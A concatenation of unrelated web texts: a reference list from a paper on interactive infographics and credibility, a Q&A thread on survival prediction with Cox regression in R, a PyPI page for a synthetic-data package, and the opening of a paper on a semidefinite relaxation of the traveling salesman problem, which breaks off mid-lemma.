Cohen, J. and Cohen, P. (1975). Applied multiple regression/correlation analysis for the behavioral sciences. Oxford, U.K.: Lawrence Erlbaum.
Compeau, D. R. and Higgins, C. A. (1995). ‘Computer self-efficacy: development of a measure and initial test’. MIS Quarterly 19 (2), p. 189. https://doi.org/10.2307/249688.
Dixon, G. N., McKeever, B. W., Holton, A. E., Clarke, C. and Eosco, G. (2015). ‘The power of a picture: overcoming scientific misinformation by communicating weight-of-evidence information with visual exemplars’. Journal of Communication 65 (4), pp. 639–659. https://doi.org/10.1111/jcom.12159.
Fagerlin, A., Zikmund-Fisher, B. J., Ubel, P. A., Jankovic, A., Derry, H. A. and Smith, D. M. (2007). ‘Measuring numeracy without a math test: development of the subjective numeracy scale’. Medical Decision Making 27 (5), pp. 672–680. https://doi.org/10.1177/0272989x07304449.
Fisher, B., Green, T. M. and Arias-Hernández, R. (2011). ‘Visual analytics as a translational cognitive science’. Topics in Cognitive Science 3 (3), pp. 609–625. https://doi.org/10.1111/j.1756-8765.2011.01148.x.
Flanagan, R. and Schneider, E. (2013). ‘Input visualization for the Cyclus nuclear fuel cycle simulator: CYClus Input Control’. In: GLOBAL 2013: International Nuclear Fuel Cycle Conference — Nuclear Energy at a Crossroads. Salt Lake City, UT, U.S.A.
Fogg, B. J., Soohoo, C., Danielson, D. R., Marable, L., Stanford, J. and Tauber, E. R. (2003). ‘How do users evaluate the credibility of web sites? A study with over 2,500 participants’. In: Proceedings of the 2003 conference on Designing for user experiences — DUX ’03, pp. 1–15. https://doi.org/10.1145/997078.997097.
Galesic, M. and Garcia-Retamero, R. (2011). ‘Graph literacy: a cross-cultural comparison’. Medical Decision Making 31 (3), pp. 444–457. https://doi.org/10.1177/0272989x10373805.
Garcia-Retamero, R. and Galesic, M. (2010). ‘Who proficts from visual aids: overcoming challenges in people’s understanding of risks’. Social Science & Medicine 70 (7), pp. 1019–1025. https://doi.org/10.1016/j.socscimed.2009.11.031.
Geissler, G. L., Zinkhan, G. M. and Watson, R. T. (2006). ‘The influence of home page complexity on consumer attention, attitudes and purchase intent’. Journal of Advertising 35 (2), pp. 69–80. https://doi.org/10.1080/00913367.2006.10639232.
Hagtvedt, H. (2011). ‘The impact of incomplete typeface logos on perceptions of the firm’. Journal of Marketing 75 (4), pp. 86–93. https://doi.org/10.1509/jmkg.75.4.86.
Hall Jamieson, K. and Hardy, B. W. (2014). ‘Leveraging scientific credibility about Arctic sea ice trends in a polarized political environment’. Proceedings of the National Academy of Sciences 111 (supplement 4), pp. 13598–13605. https://doi.org/10.1073/pnas.1320868111.
Heer, J. and Robertson, G. (2007). ‘Animated transitions in statistical data graphics’. IEEE Transactions on Visualization and Computer Graphics 13 (6), pp. 1240–1247. https://doi.org/10.1109/tvcg.2007.70539.
Hegarty, M. (2011). ‘The cognitive science of visual-spatial displays: implications for design’. Topics in Cognitive Science 3 (3), pp. 446–474. https://doi.org/10.1111/j.1756-8765.2011.01150.x.
Hegarty, M., Canham, M. S. and Fabrikant, S. I. (2010). ‘Thinking about the weather: how display salience and knowledge affect performance in a graphic inference task’. Journal of Experimental Psychology: Learning, Memory and Cognition 36 (1), pp. 37–53. https://doi.org/10.1037/a0017683.
Johnson, B. B. and Slovic, P. (1995). ‘Presenting uncertainty in health risk assessment: initial studies of its effects on risk perception and trust’. Risk Analysis 15 (4), pp. 485–494. https://doi.org/10.1111/j.1539-6924.1995.tb00341.x.
Kitada, A. (2016). ‘Public opinion changes after the Fukushima Daiichi Nuclear Power Plant accident to nuclear power generation as seen in continuous polls over the past 30 years’. Journal of Nuclear Science and Technology 53 (11), pp. 1686–1700. https://doi.org/10.1080/00223131.2016.1175391.
Lavelle, M. (22nd November 2013). ‘The changing carbon map: how we revised our interactive look at global footprints’. National Geographic. URL: https://www.nationalgeographic.com/environment/great-energy-challenge/2013/the-changing-carbon-map-how-we-revised-our-interactive-look-at-global-footprints/ (visited on 8th June 2018).
Lazard, A. and Mackert, M. (2014). ‘User evaluations of design complexity: the impact of visual perceptions for effective online health communication’. International Journal of Medical Informatics 83 (10), pp. 726–735. https://doi.org/10.1016/j.ijmedinf.2014.06.010.
Li, N., Akin, H., Su, L. Y.-F., Brossard, D., Xenos, M. and Scheufele, D. (2016). ‘Tweeting disaster: an analysis of online discourse about nuclear power in the wake of the Fukushima Daiichi nuclear accident’. JCOM 15 (05), A02.
Li, N., Brossard, D., Scheufele, D. A. and Wilson, P. P. H. (2018). ‘Policymakers and stakeholders’ perceptions of science-driven nuclear energy policy’. Nuclear Engineering and Technology. https://doi.org/10.1016/j.net.2018.03.012.
Lowry, P. B., Wilson, D. W. and Haig, W. L. (2014). ‘A picture is worth a thousand words: source credibility theory applied to logo and website design for heightened credibility and consumer trust’. International Journal of Human-Computer Interaction 30 (1), pp. 63–93. https://doi.org/10.1080/10447318.2013.839899.
Maciejewski, R. (2011). ‘Data Representations, Transformations, and Statistics for Visual Reasoning’. Synthesis Lectures on Visualization 2 (1), pp. 1–85. https://doi.org/10.2200/s00357ed1v01y201105vis002.
O’Neill, S. J. and Smith, N. (2014). ‘Climate change and visual imagery’. Wiley Interdisciplinary Reviews: Climate Change 5 (1), pp. 73–87. https://doi.org/10.1002/wcc.249.
Popkin, S. L. (1991). The reasoning voter: communication and persuasion in presidential campaigns. Chicago, IL, U.S.A.: University of Chicago Press.
Public Service Commission of Wisconsin (December 2013). Nuclear power plants and radioactive waste management in Wisconsin. URL: https://psc.wi.gov/Documents/Brochures/Nuclear%20Power%20Plant.pdf.
Rodríguez Estrada, F. C. and Davis, L. S. (2015). ‘Improving Visual Communication of Science Through the Incorporation of Graphic Design Theories and Practices Into Science Communication’. Science Communication 37 (1), pp. 140–148. https://doi.org/10.1177/1075547014562914.
Scheufele, D. A. and Iyengar, S. (2013). ‘The state of framing research: a call for new direction’. The Oxford Handbook of Political Communication Theories, pp. 1–27. https://doi.org/10.1093/oxfordhb/9780199793471.013.47.
Segel, E. and Heer, J. (2010). ‘Narrative visualization: telling stories with data’. IEEE Transactions on Visualization and Computer Graphics 16 (6), pp. 1139–1148. https://doi.org/10.1109/tvcg.2010.179.
Shah, P., Mayer, R. E. and Hegarty, M. (1999). ‘Graphs as aids to knowledge construction: signaling techniques for guiding the process of graph comprehension’. Journal of Educational Psychology 91 (4), pp. 690–702. https://doi.org/10.1037/0022-0663.91.4.690.
Shan, C. (2012). ‘Four ways to slice Obama’s 2013 budget proposal’. New York Times. URL: http://www.nytimes.com/interactive/2012/02/13/us/politics/2013-budget-proposal-graphic.html (visited on 2nd November 2014).
Sillence, E., Briggs, P., Harris, P. and Fishwick, L. (2007). ‘Health websites that people can trust — the case of hypertension’. Interacting with Computers 19 (1), pp. 32–42. https://doi.org/10.1016/j.intcom.2006.07.009.
Tal, A. and Wansink, B. (2016). ‘Blinded with science: trivial graphs and formulas increase ad persuasiveness and belief in product efficacy’. Public Understanding of Science 25 (1), pp. 117–125. https://doi.org/10.1177/0963662514549688.
Teoh, B. and Neo, T. (2007). ‘Interactive multimedia learning: students’ attitudes and learning impact in an animation course’. The Turkish Online Journal of Educational Technology 6 (4), pp. 28–37. URL: http://www.tojet.net/articles/v6i4/643.pdf.
Thomas, J. J. and Cook, K. A. (2005). Illuminating the path: the research and development agenda for visual analytics. National Visualization and Analytics Center. URL: https://vis.pnnl.gov/pdf/RD_Agenda_VisualAnalytics.pdf.
Treise, D., Walsh-Childers, K., Weigold, M. F. and Friedman, M. (2003). ‘Cultivating the science internet audience’. Science Communication 24 (3), pp. 309–332. https://doi.org/10.1177/1075547002250298.
Tufte, E. R. (1992). The visual display of quantitative information. Graphics Press.
Tversky, B., Morrison, J. B. and Betrancourt, M. (2002). ‘Animation: can it facilitate?’ International Journal of Human-Computer Studies 57 (4), pp. 247–262. https://doi.org/10.1006/ijhc.2002.1017.
van der Linden, S. L., Clarke, C. E. and Maibach, E. W. (2015). ‘Highlighting consensus among medical scientists increases public support for vaccines: evidence from a randomized experiment’. BMC Public Health 15 (1), p. 1207. https://doi.org/10.1186/s12889-015-2541-4.
van der Linden, S. L., Leiserowitz, A. A., Feinberg, G. D. and Maibach, E. W. (2014). ‘How to communicate the scientific consensus on climate change: plain facts, pie charts or metaphors?’ Climatic Change 126 (1–2), pp. 255–262. https://doi.org/10.1007/s10584-014-1190-4.
Wang, R. Y. and Strong, D. M. (1996). ‘Beyond accuracy: what data quality means to data consumers’. Journal of Management Information Systems 12 (4), pp. 5–33. https://doi.org/10.1080/07421222.1996.11518099.
Welles, B. F. and Meirelles, I. (2014). ‘Visualizing computational social science’. Science Communication 37 (1), pp. 34–58. https://doi.org/10.1177/1075547014556540.
Whitfield, S. C., Rosa, E. A., Dan, A. and Dietz, T. (2009). ‘The future of nuclear power: value orientations and risk perception’. Risk Analysis 29 (3), pp. 425–437. https://doi.org/10.1111/j.1539-6924.2008.01155.x.
Wilson, P. P. (2011). Comparing nuclear fuel cycle options: Observations and challenges. A Report for the Reactor & Fuel Cycle Technology Subcommittee of the Blue Ribbon Commission on America’s Nuclear Future. URL: http://cybercemetery.unt.edu/archive/brc/20120620221039/http://brc.gov/sites/default/files/documents/wilson.fuel_.cycle_.comparisons_final.pdf.
World Nuclear Association (March 2018). Nuclear power in the U.S.A. URL: http://www.world-nuclear.org/information-library/country-profiles/countries-t-z/usa-nuclear-power.aspx.
Yee, V. and McGeehan, P. (6th January 2017). ‘Indian Point nuclear power plant could close by 2021’. New York Times. URL: https://www.nytimes.com/2017/01/06/nyregion/indian-point-nuclear-power-plant-shutdown.html.
### Authors
Nan Li is assistant professor in the Department of Agricultural Education and Communications at the Texas Tech University. E-mail: nan.li@ttu.edu.
Dominique Brossard is professor and chair in the Department of Life Sciences Communication at the University of Wisconsin-Madison. E-mail: dbrossard@wisc.edu.
Dietram A. Scheufele is the John E. Ross Professor in the Department of Life Sciences Communication at the University of Wisconsin-Madison. E-mail: scheufele@gmail.com.
Paul H. Wilson is the Grainger Professor in the Department of Engineering Physics at the University of Wisconsin-Madison. E-mail: paul.wilson@wisc.edu.
Kathleen M. Rose is a Ph.D. student in the Department of Life Sciences Communication at the University of Wisconsin-Madison. E-mail: kmrose@wisc.edu.
### How to cite
Li, N., Brossard, D., Scheufele, D. A., Wilson, P. H. and Rose, K. M. (2018). ‘Communicating data: interactive infographics, scientific data and credibility’. JCOM 17 (02), A06. https://doi.org/10.22323/2.17020206.
### Endnotes
1The manipulation of graph content (i.e. waste cost or waste volume) was added in the model as a control variable.
2Kuder-Richardson Formula (KR-20) is a measure of internal consistency reliability for measures with dichotomous choices. | 2020-11-24 23:51:54 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 36, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.3515210747718811, "perplexity": 4563.151289142837}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.3, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2020-50/segments/1606141177607.13/warc/CC-MAIN-20201124224124-20201125014124-00023.warc.gz"} |
http://stats.stackexchange.com/questions/36015/prediction-in-cox-regression | # Prediction in Cox regression
I am doing a multivariate Cox regression, I have my significant independent variables and beta values. The model fits to my data very well.
Now, I would like to use my model and predict the survival of a new observation. I am unclear how to do this with a Cox model. In a linear or logistic regression, it would be easy, just put the values of new observation in the regression and multiply them with betas and so I have the prediction of my outcome.
How can I determine my baseline hazard? I need it in addition to computing the prediction.
How is this done in a Cox model?
-
Following Cox model, the estimated hazard for individual $i$ with covariate vector $x_i$ has the form $$\hat{h}_i(t) = \hat{h}_0(t) \exp(x_i' \hat{\beta}),$$ where $\hat{\beta}$ is found by maximising the partial likelihood, while $\hat{h}_0$ follows from the Nelson-Aalen estimator, $$\hat{h}_0(t_i) = \frac{d_i}{\sum_{j:t_j \geq t_i} \exp(x_j' \beta)}$$ with $t_1$, $t_2, \dotsc$ the distinct event times and $d_i$ the number of ties at $t_i$ (see, e.g., Section 3.6).
Similarly, $$\hat{S}_i(t) = \hat{S}_0(t)^{\exp(x_i' \hat{\beta})}$$ with $\hat{S}_0(t) = \exp(- \hat{\Lambda}_0(t))$ and $$\hat{\Lambda}_0(t) = \sum_{j:t_j \leq t} \hat{h}_0(t_j).$$
EDIT: This might also be of interest :-)
-
Wow, great! Thanks a lot. – Marja Sep 11 '12 at 7:00
Maybe I should ask my question in another way. What I am looking for is the way to predict an outcome in Cox model. For my survival analysis, I used a Cox proportional hazard approach. I got a list of sig. factors for my outcome and now, I would like to use my model to predict the survival of a new observation. Do I need estimation of baseline hazard? How can I predict my survival? – Marja Sep 11 '12 at 7:14
Survival analysis is not commonly used to predict future times to an event. There could be a variety of ways to do this say by applying median survival time or mean survival time to take two examples. But the properties of the survival curve that you need would require an estimated survival curve which for the Cox model would require specification of the baseline hazard function (that is not provided in the Cox approach). – Michael Chernick Sep 11 '12 at 10:58
@Marjan by saying that you got a list of "significant" factors you imply that you used variable selection that may result in unreliable predictions. Bootstrap validation, repeating all variable selection steps for, say, 300 resamples, may be worth doing. – Frank Harrell Sep 11 '12 at 11:29
@Marjan the jackknife may not properly reflect uncertainty caused by variable selection. The bootstrap properly shows more variability in which variables are labeled "significant". If you want to do a "relative validation" you can show that predictive discrimination is good after correcting for overfitting. This does not require dealing with the baseline hazard, but is validating relative log hazard estimates. The validate function in the R rms package in conjunction with the cph function will do that. The only stepwise algorithm implemented in validate is backwards stepdown. – Frank Harrell Sep 12 '12 at 12:44
The function predictSurvProb in the pec package can give you absolute risk estimates for new data based on an existing cox model if you use R.
The mathematical details I cannot explain.
EDIT: The function provides survival probabilities, which I have so far taken as 1-(Event probability).
-
Thank you very much. I will check this function. – Marja Sep 11 '12 at 7:15
1-Survival probability is the cumulative hazard. I think the OP requests the instantaneous hazard function (of the baseline) or some kind of smoothed estimate of it (muhaz packages in R). – ECII Mar 9 at 21:32
The whole point of the Cox model is the proportional hazard's assumption and the use of the partial likelhood. The partial likelihood has the baseline hazard function eliminated. So you do not need to specify one. That is the beauty of it!
-
If you however want to get an estimate of the hazard or the survival for a particular value of the covariate vector, then you do need an estimate of the baseline hazard or survival. The Nelson-Aalen estimate usually makes the job... – ocram Sep 10 '12 at 15:13
Often with the Cox model you are comparing two survival functions and the key is the hazard ratio rather than the hazard function. The baseline hazard is like a nuisance parameter that Cox so cleverly eliminated from the problem using the proportional hazards assumption. Whatever method you would like to use for estimating the hazard function and/or the baseline hazard in the context of the model would require using the Cox form of the model which forces proportionality. – Michael Chernick Sep 10 '12 at 15:30
Thank you so much, It would be great if you see my comment on the answer of ocram. Maybe you could help me too? – Marja Sep 11 '12 at 7:17
You can also stratify on factors that are not in proportional hazards. But at any rate the Cox model and its after-the-fit estimator of the baseline hazard can be used to get predicted quantiles of survival time, various survival probabilities, and predicted mean survival time if you have long-term follow-up. All these quantities are easy to get in the R package rms. – Frank Harrell Sep 11 '12 at 11:31
The basehaz function of survival packages provides the baseline hazard at the event time points. From that you can work your way up the math that ocram provides and include the ORs of your coxph estimates.
-
Maybe you would also like to try something like this? Fit a coxph model and use it to get the predicted Survival curve for a new instance.
Taken out of the help file for the survfit.coxph in R (I just added the lines part)
#fit a Cox proportional hazards model and plot the
#predicted survival for a 60 year old
fit <- coxph(Surv(futime, fustat) ~ age, data = ovarian)
plot(survfit(fit, newdata=data.frame(age=60)),
xscale=365.25, xlab = "Years", ylab="Survival",conf.int=F)
#also plot the predicted survival for a 70 year old
lines(survfit(fit, newdata=data.frame(age=70)),
xscale=365.25, xlab = "Years", ylab="Survival")
You should keep in mind though that for the Proportional Hazards assumption to still hold for your prediction, the patient for which you predict should be from a group that is qualitatively the same as the one used to derive the coxph model you used for the prediction.
- | 2013-12-05 21:15:07 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 1, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.7841818332672119, "perplexity": 928.8880546266414}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2013-48/segments/1386163047675/warc/CC-MAIN-20131204131727-00033-ip-10-33-133-15.ec2.internal.warc.gz"} |
https://pypi.org/project/ydata-synthetic/ | Synthetic data generation methods with different synthetization methods.
# YData Synthetic
A package to generate synthetic tabular and time-series data leveraging the state of the art generative models.
## Synthetic data
### What is synthetic data?
Synthetic data is artificially generated data that is not collected from real world events. It replicates the statistical components of real data without containing any identifiable information, ensuring individuals' privacy.
### Why Synthetic Data?
Synthetic data can be used for many applications:
• Privacy
• Remove bias
• Balance datasets
• Augment datasets
# ydata-synthetic
This repository contains material related with Generative Adversarial Networks for synthetic data generation, in particular regular tabular data and time-series. It consists a set of different GANs architectures developed using Tensorflow 2.0. Several example Jupyter Notebooks and Python scripts are included, to show how to use the different architectures.
## Quickstart
The source code is currently hosted on GitHub at: https://github.com/ydataai/ydata-synthetic
Binary installers for the latest released version are available at the Python Package Index (PyPI).
pip install ydata-synthetic
### Examples
Here you can find usage examples of the package and models to synthesize tabular data.
• Synthesizing the minority class with VanillaGAN on credit fraud dataset
• Time Series synthetic data generation with TimeGAN on stock dataset
• More examples are continously added and can be found in /examples directory.
### Datasets for you to experiment
Here are some example datasets for you to try with the synthesizers:
## Project Resources
In this repository you can find the several GAN architectures that are used to create synthesizers:
## Contributing
We are open to collaboration! If you want to start contributing you only need to:
1. Search for an issue in which you would like to work. Issues for newcomers are labeled with good first issue.
2. Create a PR solving the issue.
3. We would review every PRs and either accept or ask for revisions.
## Project details
Uploaded source
Uploaded py2 py3 | 2023-02-04 23:26:57 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.21231719851493835, "perplexity": 4752.501371399218}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 20, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2023-06/segments/1674764500154.33/warc/CC-MAIN-20230204205328-20230204235328-00545.warc.gz"} |
https://deepai.org/publication/the-unbounded-integrality-gap-of-a-semidefinite-relaxation-of-the-traveling-salesman-problem | The Unbounded Integrality Gap of a Semidefinite Relaxation of the Traveling Salesman Problem
We study a semidefinite programming relaxation of the traveling salesman problem introduced by de Klerk, Pasechnik, and Sotirov [8] and show that their relaxation has an unbounded integrality gap. In particular, we give a family of instances such that the gap increases linearly with n. To obtain this result, we search for feasible solutions within a highly structured class of matrices; the problem of finding such solutions reduces to finding feasible solutions for a related linear program, which we do analytically. The solutions we find imply the unbounded integrality gap. Further, they imply several corollaries that help us better understand the semidefinite program and its relationship to other TSP relaxations. Using the same technique, we show that a more general semidefinite program introduced by de Klerk, de Oliveira Filho, and Pasechnik [7] for the k-cycle cover problem also has an unbounded integrality gap.
Authors
• 6 publications
• 13 publications
07/21/2019
Semidefinite Programming Relaxations of the Traveling Salesman Problem and Their Integrality Gaps
The traveling salesman problem (TSP) is a fundamental problem in combina...
07/26/2019
Subtour Elimination Constraints Imply a Matrix-Tree Theorem SDP Constraint for the TSP
De Klerk, Pasechnik, and Sotirov give a semidefinite programming constra...
09/26/2021
Preemptive Two-stage Goal-Programming Formulation of a Strict Version of the Unbounded Knapsack Problem with Bounded Weights
The unbounded knapsack problem with bounded weights is a variant of the ...
11/14/2018
Design of Spectrally Shaped Binary Sequences via Randomized Convex Relaxation
Wideband communication receivers often deal with the problems of detecti...
02/11/2020
Maximizing Products of Linear Forms, and The Permanent of Positive Semidefinite Matrices
We study the convex relaxation of a polynomial optimization problem, max...
04/14/2021
Improving Optimal Power Flow Relaxations Using 3-Cycle Second-Order Cone Constraints
This paper develops a novel second order cone relaxation of the semidefi...
10/21/2021
An echelon form of weakly infeasible semidefinite programs and bad projections of the psd cone
A weakly infeasible semidefinite program (SDP) has no feasible solution,...
This week in AI
Get the week's most popular data science and artificial intelligence research sent straight to your inbox every Saturday.
1 Introduction
The traveling salesman problem (TSP) is one of the most famous problems in combinatorial optimization. An input to the TSP consists of a set of
cities and edge costs for each pair of distinct representing the cost of traveling from city to city . Given this information, the TSP is to find a minimum-cost tour visiting every city exactly once. Throughout this paper, we implicitly assume that the edge costs are symmetric (so that for all distinct ) and metric (so that for all distinct ). Hence, we interpret the cities as vertices of the complete undirected graph with edge costs for edge . In this setting, the TSP is to find a minimum-cost Hamiltonian cycle on .
The TSP is well-known to be NP-hard. It is even NP-hard to approximate TSP solutions in polynomial time to within any constant factor (see Karpinski, Lampis, and Schmied [19]). For the general TSP (without any assumptions beyond metric and symmetric edge costs), the state of the art approximation algorithm remains Christofides’ 1976 algorithm [4]. The output of Christofides’ algorithm is at most a factor of away from the optimal solution to any TSP instance.
A broad class of approximation algorithms begin by relaxing the set of Hamiltonian cycles. The prototypical example is the subtour elimination linear program (also referred to as the Dantzig-Fulkerson-Johnson relaxation [6] and the Held-Karp bound [16], and which we will refer to as the subtour LP). Let denote the set of vertices in and let denote the set of edges in . For , denote the set of edges with exactly one endpoint in by and let The subtour elimination linear programming relaxation of the TSP is:
min∑e∈Ecexesubject to∑e∈δ(v)xe=2,v=1,…,n∑e∈δ(S)xe≥2,S⊂V:S≠∅,S≠V0≤xe≤1,e=1,…,n.
The constraints are known as the degree constraints, while the constraints are known as the subtour elimination constraints. Wolsey [30] and Shmoys and Williamson [27] show that solutions to this linear program are also within a factor of of the optimal, integer solution to the TSP.
Instead of linear programming relaxations, another approach is to consider relaxations that are semidefinite programs (SDPs). This avenue is considered by Cvetković, Čangalović, and Kovačević-Vujčić [5]. They introduce an SDP relaxation that searches for solutions that meet the degree constraints and that are at least as connected as a cycle with respect to algebraic connectivity (see Section 4.4). Goemans and Rendl [11], however, show that the SDP relaxation of Cvetković et al. [5] is weaker than the subtour LP in the following sense: any solution to the subtour LP implies an equivalent feasible solution for the SDP of Cvetković et al. of the same cost. Since both optimization problems are minimization problems, the optimal value for the SDP of Cvetković et al. cannot be closer than the optimal solution of the subtour LP to the optimal solution to the TSP.
More recently, de Klerk, Pasechnik, and Sotirov [8] introduced another SDP relaxation of the TSP. This SDP can be motivated and derived through a general framework for SDP relaxations based on the theory of association schemes (see de Klerk, de Oliveira Filho, and Pasechnik [7]). Moreover, de Klerk et al. [8] show computationally that this new SDP is incomparable to the subtour LP: there are cases for which their SDP provides a closer approximation to the TSP than the subtour LP and vice versa! Moreover, de Klerk et al. [8] show that their SDP is stronger than the earlier SDP of Cvetković et al. [5]: any feasible solution for the SDP of de Klerk et al. [8] implies a feasible solution for the SDP of Cvetković et al. [5] of the same cost.
We analyze the SDP relaxation of de Klerk et al. [8]; our main result is that the integrality gap of this SDP is unbounded. To show this result, we introduce a family of instances corresponding to a cut semimetric: a subset such that if and otherwise. We will take Equivalently, of the cities are located at the point , the remaining cities are located at , and the cost is the Euclidean distance between the locations of city and city . We show that for these instances the integrality gap grows linearly in . The feasible solutions we introduce to bound the integrality gap, moreover, have the same algebraic connectivity as a Hamiltonian cycle vertices, even though their cost becomes arbitrarily far from that of a Hamiltonian cycle (see Section 4.4) as grows.
We introduce the SDP of de Klerk et al. [8] in Section 2. In Section 3 we motivate and prove our result. The crux of our argument involves exploiting the symmetry of the instances we introduce. We consider a candidate class of solutions to the SDP respecting this symmetry and show that members of this class are feasible solutions to the SDP if and only if they are feasible solutions for a simpler linear program, whose constraints enforce certain positive semidefinite inequalities. We then analytically find solutions to this linear program, and show that these solutions imply the unbounded integrality gap. Next, in Section 4, we discuss several corollaries of our main result. These corollaries shed new light on how the SDP relates to the subtour LP as well as to the earlier SDP of Cvetković et al. [5]. In Section 5, we apply our technique for showing that the integrality gap is unbounded to a generalization of the SDP of de Klerk et al. [8] for the minimum-cost -cycle cover problem; when , this problem is exactly the same as the TSP. This more general SDP was introduced in de Klerk et al. [7], and we show that it also has an unbounded integrality gap.
This work is related in spirit to Goemans and Rendl [12], who study how to solve SDPs arising from association schemes using a linear program. Specifically, they show that an SDP of the form
max⟨M0,X⟩ s.t. ⟨Mj,X⟩=bj for % j=1,...,m,X⪰0,
where the are fixed, input matrices forming an association scheme, can be solved using a linear program. Like Goemans and Rendl [12], the SDP we study is related to an association scheme and we obtain a result using a linear program. In contrast, however, to having input matrices that form an association scheme, the SDP we analyze seeks solutions that satisfy many properties of a certain, fixed association scheme (in particular, de Klerk et al. [7] shows that the constrains of the SDP are satisfied by the association scheme corresponding to cycles; see Section 2). Moreover, we only use a linear program to find feasible solutions to this SDP that are sufficient to imply an unbounded integrality gap: this SDP does not in general reduce to the LP we use.
2 A Semidefinite Programming Relaxation of the TSP
2.1 Notation and Preliminaries
Throughout this paper we will use standard notation from linear algebra. We use and to denote the all-ones and identity matrices in respectively. When clear from context, we suppress the dependency on the dimension and just write and . We denote by
the column vector of all ones, so that
. Also, we use for the set of real, symmetric matrices in and to denote the Kronecker product of matrices. denotes that is a positive semidefinite (PSD) matrix (we will generally have
symmetric, in which case positive semidefiniteness is equivalent to all eigenvalues of
being nonnegative). The trace of a matrix , denoted , is the sum of its diagonal entries so that for , means that each entry of of matrix is nonnegative.
Our main result addresses the integrality gap of a relaxation, which represents the worst-case ratio of the original problem’s optimal solution to the relaxation’s optimal solution. We are specifically interested in the gap of the SDP of de Klerk et al. [8]; we will refer to this SDP as simply “the SDP” throughout. Let denote a matrix of edge costs, so that and . Let and respectively denote the optimal solutions to the SDP and to the TSP for a given matrix of costs . The integrality gap is then
supCOPTTSP(C)OPTSDP(C),
where we take the supremum over all valid cost matrices (those whose constituent costs are metric and symmetric). This ratio is bounded below by 1, since the SDP is a relaxation of the TSP; we re-derive this fact in Section 2.2. We will show that the ratio cannot be bounded above by any constant. In contrast, the results we noted previously about the subtour LP imply that its integrality gap is bounded above by
Throughout the remainder of this paper we will take to be even and let We use for set minus notation, so that We take to mean that is a vector whose entries are indexed by the edges of .
The SDP introduced by de Klerk et al. [8] uses matrix variables , with the cost of a solution depending only on It is:
min12trace(CX(1))subject toX(k)≥0,k=1,…,d∑dj=1X(j)=J−I,I+∑dj=1cos(2πjkn)X(j)⪰0,k=1,…,dX(k)∈Sn,k=1,…,d. (1)
Both de Klerk et al. [8] and de Klerk et al. [7] show that this is a relaxation of the TSP by showing that the following solution is feasible: for a simple, undirected graph , let be the -th distance matrix: the matrix with -th entry equal to if and only if the shortest path between vertices and in is of distance and equal to 0 otherwise. Let be a cycle of length (i.e., any Hamiltonian cycle on ). The solution where for is feasible for the SDP (see Proposition 2.1). Hence, the optimal integer solution to the TSP has a corresponding feasible solution to the SDP. That SDP solution has the same value as the optimal integer solution to the TSP: each edge is represented twice in as both and but this is accounted for by the factor in the objective function.
These solutions are shown to be feasible in de Klerk et al. [8] by noting that the form an association scheme and are therefore simultaneously diagonalizable. This allows for the positive semidefinite inequalities to be verified after computing the eigenvalues of each . A more systematic approach is taken in de Klerk et al. [7], where they introduce general results about association schemes. The constraints of the SDP then represent an application of these results to a specific association scheme: that of the distance matrices . We begin by providing a new, direct proof that the SDP is a relaxation of the TSP.
Proposition 2.1 (de Klerk et al. [8]).
Setting for yields a feasible solution to the SDP (1).
We will use two lemmas in our proof. First, the main work in our proof involves showing that the positive semidefinite inequalities from (1) hold. We do so by noticing that has a very specific structure: that of a circulant matrix. A circulant matrix is a matrix of the form
M=⎛⎜ ⎜ ⎜ ⎜ ⎜ ⎜ ⎜ ⎜⎝m0m1m2m3⋯mn−1mn−1m0m1m2⋯mn−2mn−2mn−1m0m1⋱mn−3⋮⋮⋮⋮⋱⋮m1m2m3m4⋯m0⎞⎟ ⎟ ⎟ ⎟ ⎟ ⎟ ⎟ ⎟⎠=(m(s−t) mod n)ns,t=1.
The eigenvalues of circulant matrices are well understood, which will allow us to show that is a positive semidefinite matrix for each by computing the eigenvalues of that linear combination. In particular:
Lemma 2.2 (Gray [14]).
The circulant matrix has eigenvalues
